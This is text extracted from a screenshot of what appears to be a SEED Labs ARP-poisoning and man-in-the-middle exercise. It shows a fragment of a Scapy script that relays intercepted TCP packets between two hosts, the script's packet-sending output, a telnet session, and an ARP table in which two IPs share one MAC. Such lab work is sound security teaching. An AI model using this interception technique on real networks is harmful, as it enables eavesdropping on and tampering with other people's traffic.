 Activities
Text Editor
Mar 22 12:39
seed@VM: ~
M - Man In The Middle
Sent 1 packets.
.
Sent 1 packets.
b'\r\x00'
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Open
task2_mitm.py
~/Desktop/Labsetup/volumes
Save
32 else:
33 send(newpkt)
M - ARP Poisoning
34
################################################################
35
36 elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
37 # Create new packet based on the captured one
38 # Do not make any change
39
40 newpkt = IP(bytes(pkt[IP]))
41 del(newpkt.chksum)
42 del(newpkt[TCP].chksum)
43 send(newpkt)
44
45
46 f = 'tcp && ether src host not 02:42:0a:09:00:69' # filter out
packets created by the program itself
seed@VM: ~
A - Telnet Client
seed@938d0dd6e959:~$ echo 'significantly better per
formance'
significantly better performance
seed@938d0dd6e959:~$
seed@VM: ~
B - Telnet Server
root@938d0dd6e959:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.5 ether 02:42:0a:09:00:69
C eth0
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
root@938d0dd6e959:/#